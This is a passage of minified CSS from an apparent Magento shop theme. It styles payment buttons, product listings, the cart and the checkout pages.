.actions-toolbar>.action.braintree-googlepay-button.white:hover,.action-gift.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.long,.action-gift.braintree-googlepay-button.long{width:100%}button.braintree-googlepay-button.white.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.long,.action-gift.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.long,.action-gift.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{-webkit-filter:none;-webkit-transition:none;width:30px}.braintree-card-control{position:relative}.braintree-credit-card-selected{left:10px;position:absolute;z-index:10}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{color:#e02b27;content:'*';font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:10px 10px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type='text']::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type='number']::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-applepay #braintree_applepay_enable_vault{padding-top:20px}#payment-method-braintree-cc-vault .field.required .label,#payment-method-braintree-applepay-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after,#payment-method-braintree-applepay-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control,#payment-method-braintree-applepay-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;box-sizing:border-box;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;position:relative;vertical-align:baseline;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error,#payment-method-braintree-applepay-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error,#payment-method-braintree-applepay-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}#braintree-applepay-checkout-btn,#braintree-google-checkout-btn{width:240px}.braintree-paypal-fieldset{display:none}.braintree-paypal-buttons,.braintree-paypal-vault{margin-top:20px}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;max-width:300px;padding:8px 15px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{right:30px;top:10px}#braintree_cc_number{padding-left:68px}.braintree-express-payments{display:flex;flex-wrap:wrap}.braintree-express-payments>div{display:flex;flex-wrap:wrap;gap:10px}.braintree-express-payments span{display:block;font-size:18px;margin:20px 0}.braintree-express-payments span.express-payment-title{width:100%}.braintree-express-payments span.express-payment-subtitle{align-items:center;display:flex;position:relative;width:100%}.braintree-express-payments span.express-payment-subtitle>span{background:#FFF;display:block;margin:0 auto;padding:0 5px}.braintree-express-payments span.express-payment-subtitle:before{background:#ccc;content:'';display:block;height:1px;position:absolute;width:100%;z-index:-1}.braintree-express-payments>div>div{width:240px}.braintree-express-payments .braintree-googlepay-button,.braintree-express-payments .braintree-apple-pay-button{margin:0;min-height:30px}.braintree-express-payments .braintree-googlepay-button{height:35px}.braintree-express-payments .braintree-apple-pay-button{height:35px}.paypal-braintree-paylater-message-container-pdp{padding:0 10px 10px}.paypal-braintree-paylater-message-container-pdp .page-product-bundle,.page-product-giftcard .paypal-braintree-paylater-message-container-pdp{padding:0 0 10px}.paypal-braintree-paylater-message-container-cart{padding:0 15px}.eye-open.field-icon,.field-icon.toggle-password.eye-close{top:16px;right:9px}.sorter{align-items:center;border:2px solid #CFDBD5;box-shadow:-1px 1px 2px 0 rgba(207,219,213,0.5);color:#031D44;display:inline-flex;margin-top:3px;padding:0;position:relative}.sorter-options{appearance:none;border:none;box-sizing:border-box;color:#031D44;margin:0;opacity:0;position:absolute;z-index:1}.sorter-options:not([disabled]):focus{box-shadow:none}.sorter-label{align-items:center;background:url('../../frontend/Meadows/base/en_GB/images/collapsible.svg') no-repeat 96% center;display:flex;justify-content:left;text-align:left;margin:0 15px}.sorter-label::before{content:attr(data-text);margin-right:5px;margin-left:11px}.toolbar-products{padding:0}.toolbar-products:last-child{margin:21px 0 0 0}.product-items{display:grid}.products-grid .product-item{width:auto}.product-item .product-item-inner{align-self:flex-end;grid-row-start:3}.product-item .product-item-details{display:grid;height:100%;grid-template-columns:1fr}.product-item .product-item-details .price-box{align-self:flex-start;margin:0}.product-item .product-item-details .price-box .price-label{color:#94778B}.product-item .product-item-details .price-box .price-label::after{content:none}.page-products .product-item-info{display:flex;flex-direction:column;height:100%}.action.primary{letter-spacing:.7px}.products{margin-bottom:0}.fotorama__stage{max-height:550px}.catalog-product-view .fotorama__stage.fotorama__shadows--left::before,.catalog-product-view .fotorama__nav.fotorama__shadows--left::before,.catalog-product-view .fotorama__stage.fotorama__shadows--right::before,.catalog-product-view .fotorama__nav.fotorama__shadows--right::before,.catalog-product-view .fotorama__stage.fotorama__shadows--left::after,.catalog-product-view .fotorama__nav.fotorama__shadows--left::after,.catalog-product-view .fotorama__stage.fotorama__shadows--right::after,.catalog-product-view .fotorama__nav.fotorama__shadows--right::after{background-image:none}.related{max-width:1440px;box-sizing:border-box;width:100%}.related .title{text-align:center;text-transform:capitalize}.related .product-item-info{max-width:247px}.related .products-grid .product-item{max-width:unset;width:17.75%}.related .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:38px}.related .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.related .unavailable{margin-top:38px;text-align:center}.related>.wrapper{max-width:1392px;margin:0 auto}.related .slick-dots li.slick-active button,.related .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.related .slick-dots li.slick-active .action-gift{background-color:#FFF}.related .slick-dots li button,.related .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.related .slick-dots li .action-gift{background-color:#031D44;border:2px solid #031D44;height:11px;width:11px}.related .slick-prev,.related .slick-next{height:45px;width:45px}.related .slick-prev::before,.related .slick-next::before,.related .slick-prev::after,.related .slick-next::after{content:''}.related .best-seller-header{border-bottom:3px solid #CFDBD5;color:#031D44;font:400 32px/53px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1.3px;margin-bottom:0}.related .best-seller-header .base{display:block;letter-spacing:1px;margin:0 0 18px}.related .products{margin:14px auto 0;max-width:1512px}.related .product-item-info{margin:0 auto}.related .slick-prev::before,.related .slick-next::before,.related .slick-prev::after,.related .slick-next::after{color:#000}.related .slick-prev{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;left:-18px;top:47%}.related .slick-next{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;transform:rotate(180deg);right:-19px;top:42%}.catalog-product-view .page-wrapper>.page-bottom{max-width:unset}.catalog-product-view .page-wrapper>.page-bottom .widget.block-static-block{background-color:#fff}.authentication-dropdown .modal-header .action-close{margin:16px 17px}.authentication-dropdown .block-content .fieldset{margin-bottom:0}.authentication-dropdown .block-content .fieldset>.field.required>.label::after{content:none}.authentication-dropdown .block-content .fieldset .field-password{margin-bottom:0}.authentication-dropdown .block-content .field-email,.authentication-dropdown .block-content .field-password,.authentication-dropdown .block-content .secondary,.authentication-dropdown .block-content .actions-toolbar{margin-left:26px;margin-right:22px}.authentication-dropdown .block-content .field-email{margin-bottom:17px}.authentication-dropdown .block-content .actions-toolbar{margin-top:29px}.authentication-dropdown .block-content .action-remind{border-bottom:1px solid;color:rgba(0,0,0,0.6);display:inline-block;font-size:12px;padding-bottom:1px}.authentication-dropdown .block-content .action-remind:hover{text-decoration:none}.authentication-dropdown .privacy-policy{text-align:center;color:rgba(0,0,0,0.6);font:400 14px ClassicoURWTOT-Regular,sans-serif;margin-top:16px;margin-bottom:24px}.authentication-dropdown .privacy-policy a:hover{text-decoration:none}.authentication-dropdown .block-authentication .block[class] .field .control .input-text{height:42px;margin-top:4px}.catalog-product-view .product-info-main{color:#000}.catalog-product-view .product-info-main .fieldset{margin-bottom:0}.catalog-product-view .product-info-main .fieldset:last-child{margin-bottom:0}.catalog-product-view .product-info-main .old-price{font-size:28px}.catalog-product-view .product-info-main .product.attribute.overview{margin-bottom:0}.catalog-product-view .product-info-main .price-box{margin-top:34px}.catalog-product-view .product-info-main .price-box .price-label{display:none}.catalog-product-view .product-info-main .box-tocart{display:block}.catalog-product-view .product-info-main .box-tocart .fieldset{display:flex;margin-bottom:0}.catalog-product-view .dropdown-description:last-child{border-bottom:2px solid #cfdbd5}.catalog-product-view .dropdown-description .title{align-items:center;border-top:2px solid #CFDBD5;cursor:pointer;display:flex;justify-content:space-between;margin-left:2px}.catalog-product-view .dropdown-description .title::after{background:url("../../frontend/Meadows/base/en_GB/Magento_Catalog/images/arrow-collapsible.svg") no-repeat;content:"";display:inline-block;margin-right:14px;height:7px;width:13px}.catalog-product-view .dropdown-description .title[aria-expanded="true"]::after{transform:rotate(180deg)}.catalog-product-view .dropdown-description .description{color:rgba(0,0,0,0.6);letter-spacing:.2px;padding-bottom:5px}.catalog-product-view .dropdown-description .country-of-origin{margin:20px 0 10px}.catalog-product-view .dropdown-description .country-of-origin-title{font:400 18px/30px ClassicoURWTOT-Medium,sans-serif;margin-top:15px}.catalog-product-view .block-static-block.widget{margin-bottom:0}.catalog-product-view .page-footer{background-color:#fff}.catalog-product-view .organic-label{margin-top:50px}.catalog-category-view .no-display.old-price{display:inline}.catalog-category-view .page-main{display:block}.catalog-category-view .column.main{padding-bottom:0}.catalog-category-view .product-item-name{margin-top:8px}.product-item-name{margin-bottom:0;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.product-item{margin-top:9px;max-width:247px}.product-item .price-box{margin:6px 0 0}.product-item .price-box .price{color:#000}.slick-slide .product-item{margin-top:0}.product.name a{color:#031D44;font:500 18px/21px Montserrat,sans-serif}.product-item-details{margin-top:22px}.product-item-details .action.primary{width:100%}.product-info-main .page-title-wrapper .page-title{font:500 28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:0px}.product-info-main .stock.available,.product-info-main .stock.unavailable{color:rgba(0,0,0,0.6);letter-spacing:.2px;margin-top:5px;margin-left:3px;text-transform:capitalize}.product-info-main .stock.available::after,.product-info-main .stock.unavailable::after{content:' - '}.product-add-form .fieldset>.field:not(.choice)>.control{color:#efefef;display:inline-block}.product-add-form .fieldset>.field:not(.choice)>.control .qty{background-color:#efefef;border-color:#efefef;color:rgba(0,0,0,0.6)}.product-add-form .fieldset>.field:not(.choice)>.control .qty:focus{box-shadow:none}.product-add-form .fieldset>.field:not(.choice)>.control .reduce,.product-add-form .fieldset>.field:not(.choice)>.control .increase{color:rgba(0,0,0,0.6);background-color:transparent;border:none;padding:0;position:absolute}.product-add-form .fieldset>.field:not(.choice)>.control .reduce:active,.product-add-form .fieldset>.field:not(.choice)>.control .increase:active,.product-add-form .fieldset>.field:not(.choice)>.control .reduce:focus,.product-add-form .fieldset>.field:not(.choice)>.control .increase:focus{box-shadow:none}.product.data.items>.item.content{background-color:transparent}.product-items.slick-slider{display:block}@media only screen and (min-width:1062px) and (max-width:1199px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:5%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:12px}}@media only screen and (min-width:1200px) and (max-width:1359px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:10%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:25px}}@media only screen and (min-width:1360px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:17%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:7%}}.search.results>.block>.item a{color:#031D44}.search.results>.block>.title{font-size:20px}.search-autocomplete ul{display:none}.page-header .block-search .minisearch .actions{position:relative}.checkout-cart-index .widget-product-grid .action.primary{height:42px}.checkout-cart-index .widget-product-grid .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;font:700 18px/22px Montserrat,sans-serif;justify-content:center;height:38px;margin-top:52px}.checkout-cart-index .widget-product-grid .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.checkout-cart-index .block-products-list{background-color:#EFEFEF;box-sizing:border-box;padding:48px 0;margin-bottom:0;width:100%}.checkout-cart-index .block-products-list .block-title{text-align:center;text-transform:capitalize}.checkout-cart-index .block-products-list .block-content{margin:0 auto;max-width:1512px}.checkout-cart-index .block-products-list .title{text-align:center;text-transform:capitalize}.checkout-cart-index .block-products-list .product-item-info{max-width:247px}.checkout-cart-index .block-products-list .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:38px}.checkout-cart-index .block-products-list .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.checkout-cart-index .block-products-list .action.primary{font-size:18px;height:42px}.checkout-cart-index .block-products-list .unavailable{margin-top:38px;text-align:center}.checkout-cart-index .block-products-list>.wrapper{max-width:1392px;margin:0 auto}.checkout-cart-index .block-products-list .slick-dots li.slick-active button,.checkout-cart-index .block-products-list .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .block-products-list .slick-dots li.slick-active .action-gift{background-color:#FFF}.checkout-cart-index .block-products-list .slick-dots li button,.checkout-cart-index .block-products-list .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .block-products-list .slick-dots li .action-gift{background-color:#031D44;border:2px solid #031D44;height:11px;width:11px}.checkout-cart-index .block-products-list .slick-prev,.checkout-cart-index .block-products-list .slick-next{height:45px;width:45px}.checkout-cart-index .block-products-list .slick-prev::before,.checkout-cart-index .block-products-list .slick-next::before,.checkout-cart-index .block-products-list .slick-prev::after,.checkout-cart-index .block-products-list .slick-next::after{content:''}.checkout-cart-index .block-products-list .best-seller-header{border-bottom:3px solid #CFDBD5;color:#031D44;font:400 32px/53px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1.3px;margin-bottom:0}.checkout-cart-index .block-products-list .best-seller-header .base{display:block;letter-spacing:1px;margin:0 0 18px}.checkout-cart-index .block-products-list .products{margin:14px auto 0;max-width:1512px}.checkout-cart-index .block-products-list .product-item-info{margin:0 auto}.checkout-cart-index .block-products-list .slick-prev::before,.checkout-cart-index .block-products-list .slick-next::before,.checkout-cart-index .block-products-list .slick-prev::after,.checkout-cart-index .block-products-list .slick-next::after{color:#000}.checkout-cart-index .block-products-list .slick-prev{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;top:47%}.checkout-cart-index .block-products-list .slick-next{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;transform:rotate(180deg);top:42%}.checkout-cart-index .block-products-list .products-grid{margin:0 12px}.checkout-cart-index .block-products-list .products-grid .product-item{width:17.75%}.checkout-cart-index .page-title{color:#000;font:500 32px ClassicoURWTOT-Medium,sans-serif}.checkout-cart-index .cart-container .form-cart .actions{margin-top:50px}.checkout-cart-index .abs-discount-block>.title,.checkout-cart-index .cart-summary .block>.title,.checkout-cart-index .paypal-review-discount .block>.title,.checkout-cart-index .magento-payments-review-discount>.title,.checkout-cart-index .cart-summary .block>.title,.checkout-cart-index .paypal-review-discount .block>.title{padding:18px 10px}.checkout-cart-index .abs-discount-block>.title::after,.checkout-cart-index .cart-summary .block>.title::after,.checkout-cart-index .paypal-review-discount .block>.title::after,.checkout-cart-index .magento-payments-review-discount>.title::after,.checkout-cart-index .cart-summary .block>.title::after,.checkout-cart-index .paypal-review-discount .block>.title::after{top:10px;right:2px}.checkout-cart-index .column.main .cart-summary .block>.title strong{font-size:20px}.checkout-cart-index .cart-summary{padding:0 0 0 3%}.checkout-cart-index .cart-summary .block>.title{padding:18px 12px}.checkout-cart-index .cart-summary .item-options{margin:0}.checkout-cart-index .cart-summary .item-title{margin:10px 0}.checkout-cart-index .cart-summary .item-title .around::before{border:1px solid #d1d1d1;border-radius:50%;width:9px;height:9px;margin-right:10px;position:relative;content:'';display:inline-block;visibility:visible}.checkout-cart-index .cart-summary hr{border:none}.checkout-cart-index .cart-summary .block.discount .content .label{display:none}.checkout-cart-index .cart-summary .block.discount .content .coupon{position:relative;margin:0 12px 18px}.checkout-cart-index .cart-summary .block.discount .content .coupon .field{height:42px;box-sizing:border-box;border:1px solid #031D44}.checkout-cart-index .cart-summary .block.discount .content .coupon .field .input-text{border:none;height:40px}.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar{width:110px;height:40px;top:1px;right:1px;position:absolute}.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar>.primary{display:contents}.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar>.primary button,.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar>.primary .action-gift{background:#CFDBD5;border:none;color:#000;font-weight:600;font-size:16px;margin:0;width:100%;height:40px}.checkout-cart-index .cart-totals .amount,.checkout-cart-index .cart-totals .mark,.checkout-cart-index .cart-totals .totals-tax{color:#000;font:400 20px Montserrat,sans-serif}.checkout-cart-index .shipping-method-wrap{display:flex;justify-content:flex-start;padding:20px 12px}.checkout-cart-index .cart-totals{padding:0}.checkout-cart-index .cart-totals .amount{font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-cart-index .cart-totals .rewards-points .mark{font-size:20px}.checkout-cart-index .cart-totals .rewards-points .amount{font-size:20px;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-cart-index .cart-totals .totals tr{border-color:#CFDBD5;border-top:1px solid #d1d1d1}.checkout-cart-index .cart-totals .totals th,.checkout-cart-index .cart-totals .totals td{padding:18px 12px}.checkout-cart-index .cart-summary .free-delivery-banner{justify-content:space-between}.checkout-cart-index .cart-summary .free-delivery-banner span{width:80%;font-size:14px;text-align:left}.checkout-cart-index .product-item-name a{-webkit-line-clamp:7}.cart.table-wrapper .actions-toolbar,.cart.table-wrapper .action.action-delete{margin:0}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.col.subtotal{text-align:center}.cart.table-wrapper thead .col{padding:14px 10px 6px 10px}.cart.table-wrapper .col .product-item-photo{padding:10px 24px 10px 5px;vertical-align:middle;display:table-cell;max-width:100%;padding-right:20px;position:static;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .col{font-size:20px;font-family:ClassicoURWTOT-Regular,sans-serif}.cart.table-wrapper .input-text,.cart.table-wrapper .price-including-tax{font-size:20px;font-family:ClassicoURWTOT-Medium,sans-serif}.cart.table-wrapper .price-including-tax .price{font-weight:500}.cart.table-wrapper .action.action-delete{font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.cart.table-wrapper .items thead .col{text-align:center}.cart.table-wrapper thead .col{font:400 18px Montserrat,sans-serif}.cart.table-wrapper thead .col.item{width:65%}.cart.table-wrapper thead .col.item span{margin-left:95px}.cart.table-wrapper thead .col .qty{width:11px}.cart.table-wrapper .cart.item .col.item{padding:10px}.cart.table-wrapper .cart.item .col{height:220px;padding:10px;display:table-cell}.cart.table-wrapper .cart.item .col.item-actions{padding-right:0}.cart.table-wrapper .item-options{margin-left:12px}.cart.table-wrapper .items thead+.item,.cart.table-wrapper .items>.item{border-color:#CFDBD5}.cart.table-wrapper .product-item-name{color:#000;letter-spacing:0;margin:10px 0 0 0}.cart.table-wrapper .col.qty .input-text{color:#031D44;background-color:#EFEFEF;border:none;font-weight:500;height:44px;margin-top:0;width:79px}.cart.table-wrapper .col.qty .input-text:focus{box-shadow:none}.cart.table-wrapper .col.price{min-width:70px}.cart.table-wrapper .col.price .price-excluding-tax .price{color:#000;font:500 20px ClassicoURWTOT-Medium,sans-serif}.cart.table-wrapper .actions-toolbar{padding-right:0}.cart.table-wrapper .actions-toolbar>.action-edit{display:none}.cart.table-wrapper .actions-toolbar>.action-delete{color:#000;background-color:transparent;border:none;font-size:16px;padding:0}.cart.table-wrapper .actions-toolbar>.action-delete:hover{color:#000;background-color:transparent;border:none;text-decoration:underline}.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{background-color:transparent;border:none;box-shadow:none;color:inherit}.cart.table-wrapper .reduce{text-align:left;padding:0 0 0 8px}.cart.table-wrapper .reduce,.cart.table-wrapper .increase{color:#031D44;background-color:transparent;border:0;font:500 20px ClassicoURWTOT-Medium,sans-serif;height:44px;position:absolute;width:30px}.cart.table-wrapper .reduce:haver,.cart.table-wrapper .increase:haver{color:#031D44;background-color:transparent}.cart.table-wrapper .reduce:active,.cart.table-wrapper .increase:active{box-shadow:none}.cart.table-wrapper .increase{margin-left:-31px}.cart-container .checkout-methods-items{margin:20px 6px 0}.cart-container .checkout-methods-items .action.continue{display:none}.cart-container .checkout-methods-items .action.primary{padding:12px 17px}.cart-container .form-cart .actions .action.continue{padding:12px 106px}.cart-container .form-cart .action.update{background-color:transparent;border-color:#031D44;color:#031D44;font:600 20px Montserrat,sans-serif;margin-top:0;padding:12px 70px}.cart-container .form-cart .action.update::before{content:none}.cart-container .form-cart .action.update:hover{background-color:transparent;border-color:#031D44;color:#031D44}.cart-container .form-cart .action.continue{background-color:transparent;border-color:#031D44;color:#031D44;font:600 20px Montserrat,sans-serif;padding:12px 30px;transition:background .3s,color .3s}.cart-container .form-cart .action.continue::before{content:none}.cart-container .form-cart .action.continue:hover{color:#fff;background-color:#031D44;border:1px solid #031D44;text-decoration:none}.cart-totals{border-top:none;border-color:#CFDBD5}.cart-totals .grand.totals .mark strong{color:#000;font:600 26px Montserrat,sans-serif}.cart-totals .grand .amount{font:500 26px ClassicoURWTOT-Medium,sans-serif}.cart-summary{background:none}.cart-summary>.title{color:#000;font:500 32px ClassicoURWTOT-Medium,sans-serif;margin:24px 0 22px 5px}.cart-summary .block>.title{border-color:#CFDBD5}.cart-summary .block>.title strong{color:#000;font-size:16px}@media only screen and (min-width:769px) and (max-width:1023px){.checkout-cart-index .cart-container .checkout-methods-items .action.primary{width:auto;height:50px;padding:12px 118px}.checkout-cart-index .cart-payment-image{padding:0 20px}.checkout-cart-index .cart-payment-image div{background-size:unset}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container .button.action{width:340px}}@media only screen and (min-width:1024px) and (max-width:1440px){.checkout-cart-index .page-main{margin:0;padding:0 10px}.checkout-cart-index .cart-summary{padding:0 0 0 1%}}.checkout-index-index .opc-progress-bar{display:flex;justify-content:space-between;border-bottom:1px solid #CFDBD5}.checkout-index-index .opc-progress-bar-item::before,.checkout-index-index .opc-progress-bar-item.active::before{height:1px}.checkout-index-index .opc-progress-bar-item:last-child::before{display:none}.checkout-index-index .opc-progress-bar-item>span{text-align:left;color:#000;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-progress-bar-item>span::after{left:0;display:flex;align-items:center;justify-content:center;border:1px solid #031D44;font:500 20px ClassicoURWTOT-Medium,sans-serif}.checkout-index-index .opc-progress-bar-item>span::before,.checkout-index-index .opc-progress-bar-item._active>span::before{display:none}.checkout-index-index .opc-progress-bar-item._active>span{color:#000}.checkout-index-index .opc-progress-bar-item._active>span::after{background-color:#031D44;color:#fff;content:counter(i)}.checkout-index-index .opc-progress-bar-item._complete>span::after{background:#fff url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/accept.png') no-repeat center center;content:""}.checkout-index-index .opc-block-summary>.title{font-weight:500;font-family:ClassicoURWTOT-Medium,sans-serif;letter-spacing:.4px}.checkout-index-index .opc-block-summary .summary-items{left:5px;top:-10px;font-weight:400;position:relative;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-block-summary .summary-items span:first-child{margin-right:4px}.checkout-index-index .opc-block-summary .product-item-details .product-item-name{line-height:33px;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-block-summary .product-item-details .details-qty{font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-block-summary .product-item .price{font-weight:500;font-family:ClassicoURWTOT-Medium,sans-serif}.checkout-index-index .checkout-payment-method .payment-option-content .input-text{height:32px}.checkout-index-index .checkout-payment-method .payment-option-content .form-discount-code .action-apply{margin-top:0}.checkout-index-index .checkout-payment-method .payment-option-content .form-discount-code .action:last-child{margin-top:0}.checkout-index-index .opc-sidebar .rewards-points .mark,.checkout-index-index .opc-sidebar .totals.shipping .mark,.checkout-index-index .opc-sidebar .totals.sub .mark,.checkout-index-index .opc-sidebar .totals-tax .mark{font-weight:400;font-family:Montserrat,sans-serif}.checkout-index-index .opc-sidebar .totals-tax .amount,.checkout-index-index .opc-sidebar .totals-tax .mark{padding:14px 0}.checkout-index-index .opc-sidebar .discount{border-top:1px solid #CFDBD5}.checkout-index-index .opc-sidebar .grand.totals .mark{padding:14px 0;font-weight:600;font-family:Montserrat,sans-serif}.checkout-index-index .opc-sidebar .grand.totals .amount{font-weight:700;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-sidebar .totals.sub .amount,.checkout-index-index .opc-block-summary .table-totals .amount{font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .form-login{margin-top:0;padding-bottom:0}.opc-block-summary>.title{border:none;letter-spacing:.5px;display:inline-block}.opc-block-summary .summary-items{vertical-align:text-bottom}.opc-block-summary .product .product-item-details{display:block}.opc-block-summary .product-item{max-width:unset}.opc-block-summary .product-item-details{margin-top:0}.opc-block-summary .product-item-details .subtotal{font:500 16px ClassicoURWTOT-Medium,sans-serif}.opc-block-summary .product-item-details .product-item-name{display:-webkit-box;overflow:hidden;-webkit-line-clamp:7;-webkit-box-orient:vertical}.opc-block-summary .items-in-cart{margin-bottom:0}.opc-block-summary .items-in-cart>.title{border:none}.opc-block-summary .items-in-cart>.title::after{content:none}.opc-block-summary .minicart-items-wrapper{max-height:1044px;padding:30px 15px 0 0}.opc-block-summary .product-item{max-width:unset}.opc-block-summary .product .product-item-details{display:flex;padding-left:34px;padding-top:2px}.opc-wrapper{width:100%}.opc-wrapper .step-title{border:none;padding-bottom:24px;letter-spacing:.5px}.opc-wrapper .address-title{letter-spacing:.5px;font:500 28px ClassicoURWTOT-Medium,sans-serif}.opc-wrapper .form-login{background-color:transparent;margin-bottom:0}.opc-wrapper .form-login .fieldset:last-child{margin:0}.opc-wrapper .form-shipping-address{margin-top:0}.opc-wrapper .opc>.checkout-shipping-method{background-color:rgba(207,219,213,0.4);margin:0 auto}.opc-wrapper .opc>.checkout-shipping-method .step-content{margin-top:0}.opc-wrapper .opc>.checkout-shipping-method form .actions-toolbar>.primary{display:block;float:none;width:100%}.opc-wrapper .opc>.checkout-shipping-method .step-title{padding-bottom:6px;background-color:transparent}.opc-wrapper .opc .checkout-billing-address,.opc-wrapper .opc .checkout-shipping-address{max-width:440px}.opc-wrapper .opc .checkout-billing-address select,.opc-wrapper .opc .checkout-shipping-address select{appearance:none;background:url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/selectArrow.png') no-repeat right 18px center;border-color:#031D44}.opc-wrapper .opc .checkout-billing-address ._keyfocus :focus,.opc-wrapper .opc .checkout-shipping-address ._keyfocus :focus,.opc-wrapper .opc .checkout-billing-address input:not([disabled]):focus,.opc-wrapper .opc .checkout-shipping-address input:not([disabled]):focus,.opc-wrapper .opc .checkout-billing-address textarea:not([disabled]):focus,.opc-wrapper .opc .checkout-shipping-address textarea:not([disabled]):focus,.opc-wrapper .opc .checkout-billing-address select:not([disabled]):focus,.opc-wrapper .opc .checkout-shipping-address select:not([disabled]):focus{box-shadow:none}.opc-wrapper .checkout-billing-address .fieldset>.field:not(.choice) .label{width:auto}.opc-wrapper .checkout-billing-address .fieldset>.field:not(.choice)>.control{width:100%}.checkout-billing-address .fieldset>.field._required>.label::after,.checkout-shipping-address .fieldset>.field._required>.label::after,.checkout-billing-address .fieldset>.field.required>.label::after,.checkout-shipping-address .fieldset>.field.required>.label::after{content:none}.checkout-billing-address .fieldset>.field:not(.choice)>.label,.checkout-shipping-address .fieldset>.field:not(.choice)>.label,.checkout-billing-address .fieldset>.field:not(.choice)>.control,.checkout-shipping-address .fieldset>.field:not(.choice)>.control{float:none}.checkout-billing-address .fieldset>.field:not(.choice)>.label,.checkout-shipping-address 